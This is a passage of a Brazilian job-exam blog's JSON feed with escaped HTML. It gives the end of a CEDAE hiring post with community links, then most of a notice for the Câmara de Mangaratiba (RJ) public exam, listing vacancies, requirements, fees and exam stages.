font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3109947813583315293\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html","title":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s72-c\/Cedae-Rio-Pedro-Conforte-3.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-5756109257611979187"},"published":{"$t":"2020-08-12T18:50:00.003-03:00"},"updated":{"$t":"2020-08-12T18:50:58.251-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s225\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s0\/download.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOportunidades para diversos níveis de escolaridade no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso Câmara de Mangaratiba - RJ! \u003C\/span\u003E\u003C\/b\u003EConforme o edital de nº 01\/2020, serão disponibilizadas \u003Cu\u003E24 vagas efetivas\u003C\/u\u003E e formação de cadastro reserva. Os candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações \u003C\/span\u003E\u003C\/b\u003Eentre \u003Cu\u003ER$ 1.293,52 e R$ 2.574,70\u003C\/u\u003E em jornadas de 40 horas semanais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor conseguinte, a organização do certame estará sob responsabilidade do \u003Cu\u003EInstituto Access.\u003C\/u\u003E Ficou interessado e quer saber mais detalhes sobre as etapas classificatórias e os requisitos mínimos? Acompanhe a matéria completa logo abaixo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDistribuição das vagas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível fundamental completo:\u003C\/b\u003E Redator Legislativo (06), Vigilante (01);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio completo:\u003C\/b\u003E Operador de Computador (04) e Supervisor Legislativo (06);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio técnico\u003C\/b\u003E em Contabilidade, Administração ou Finanças, além de registro no conselho de classe: Assistente de Controle Interno (02);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível superior:\u003C\/b\u003E Contador (02), Consultor Jurídico (01), Supervisor de Informática (01) e Tesoureiro (01).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos mínimos para cargos de nível superior\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EContador: \u003C\/b\u003Enível superior em Ciências Contábeis e registro no CRC;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EConsultor Jurídico:\u003C\/b\u003E nível superior em Direito e registro na OAB;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESupervisor de Informática:\u003C\/b\u003E nível superior em Análise e Desenvolvimento de Sistemas, Gestão da Tecnologia da Informação, Redes de Computadores, Segurança da Informação ou Processamento de Dados;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETesoureiro:\u003C\/b\u003E nível superior em Ciências Contábeis, Administração, Gestão Pública ou Economia, além de registro no conselho de classe competente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EInscrições\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E poderão ser feitas provavelmente entre os dias \u003Cu\u003E12 de agosto e 17 de setembr\u003C\/u\u003Eo de 2020. Basta acessar o site da organizadora, em \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Epágina dedicada para o concurso\u003C\/a\u003E, e seguir as instruções indicadas ao clicar no ícone “inscrições online”.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs taxas de pagamento foram calculadas com base no nível de escolaridade exigido para cada cargo:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ENível - Taxa de inscrição em R$\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EFundamental:\u003C\/b\u003E 48,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EMédio e técnico:\u003C\/b\u003E 64,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ESuperior:\u0026nbsp;\u003C\/b\u003E95,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/isencao-de-taxa-de-inscricao-em-concurso-quem-pode-solicitar.html\"\u003Eisenção da taxa\u003C\/a\u003E poderá ser solicitada pelo candidato que for economicamente hipossuficiente e \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/como-saber-se-estou-no-cadastro-unico.html\"\u003Eestiver inscrito no CadÚnico\u003C\/a\u003E. Mais informações devem ser diretamente acessadas no edital de nº 01\/2020.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso Câmara de Mangaratiba será composto por \u003Cu\u003Etrês fases eliminatórias\u003C\/u\u003E, conforme o cargo pleiteado pelo candidato. Confira:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas objetivas para todos os candidatos;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas discursivas somente aos inscritos no cargo de Consultor Jurídico, com valor máximo de 50,0 pontos. Elas serão aplicadas no mesmo dia das provas objetivas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas práticas somente aos classificados nas provas objetivas e inscritos no cargo de Operador de Computador. Essa etapa terá duração de 10 minutos, valerá 20,0 pontos e consistirá em digitação de um texto com dois mil caracteres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EProvas objetivas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cu\u003Eprimeira 